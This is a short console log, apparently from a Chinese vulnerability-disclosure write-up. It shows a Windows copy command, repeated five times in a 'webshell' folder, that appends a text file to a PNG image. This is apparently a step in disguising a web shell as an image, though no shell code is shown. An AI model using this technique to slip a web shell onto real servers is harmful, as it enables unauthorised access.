 C:\webshell>copy 2.png /b + txt.txt /a out.png
2.PNG
txt.txt
已复制         1 个文件。
C:\webshell>copy 2.png /b + txt.txt /a out.png
2.PNG
覆盖 out.png 吗? (Yes/No/All): y
txt.txt
已复制         1 个文件。
C:\webshell>copy 2.png /b + txt.txt /a out.png
2.PNG
覆盖 out.png 吗? (Yes/No/All): y
txt.txt
已复制         1 个文件。
C:\webshell>copy 2.png /b + txt.txt /a out.png
2.PNG
覆盖 out.png 吗? (Yes/No/All): y
txt.txt
已复制         1 个文件。
C:\webshell>copy 2.png /b + txt.txt /a out.png
2.PNG
覆盖 out.png 吗? (Yes/No/All): y
txt.txt
已复制         1 个文件。
www.wooyun.org